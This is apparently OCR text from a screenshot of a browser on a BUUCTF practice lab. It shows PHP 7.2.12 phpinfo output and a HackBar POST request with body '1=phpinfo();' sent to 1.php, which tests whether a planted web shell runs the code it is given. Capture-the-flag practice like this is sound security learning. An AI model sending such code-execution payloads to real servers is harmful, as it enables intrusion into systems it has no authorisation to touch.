 不安全 5ba1ea7f-3229-4ae5-945e-672bf8593993.node4.buuoj.cn:81/1.php
5
D
重新启动即可更新
Gamil 登录 - Google 帐号 靶场 Blog T00LS java php 渗透 漏洞挖掘 漏洞 信息收集 ThreatBook 云安全 漏洞分析 漏洞修复 ChatGPT Poe 阿水AI6.0 Claude Linux 反弹shell（... Jboss漏洞利用总...
PHP Version 7.2.12
php
System Linux out 4.19.221-0419221-generic #202112141049 SMP Tue Dec 14 11:54:51 UTC 2021 x86_64
Build Date Nov 28 2018 22:57:24
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-curl' '--
with-libedit' '--with-openssl' '--with-zlib' '--with-libdir=lib/x86_64-linux-gnu' '--with-apxs2' '--disable-
cgi' 'build_alias=x86_64-linux-gnu'
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File /usr/local/etc/php/php.ini
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/docker-php-ext-sodium.ini
PHP API 20170718
PHP Extension 20170718
Zend Extension 320170718
Zend Extension Build API320170718,NTS
PHP Extension Build API20170718,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling enabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
IPv6 Support enabled
Elements Console Sources Network Performance HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF
URL
http://5ba1ea7f-3229-4ae5-945e-
672bf8593993.node4.buuoj.cn:81/1.php
Use POST method
enctype
application/x-www-form-urlencoded
Body
1=phpinfo();
MODIFY HEADER
Name Value
Upgrade-Insecure-Requ... 1
Name Value
User-Agent Mozilla/5.0 (Macintosh; Intel
Name Value
Accept text/html,application/xhtml+x
Name Value
Accept-Encoding gzip, deflate
Name Value
Accept-Language zh-CN,zh;q=0.9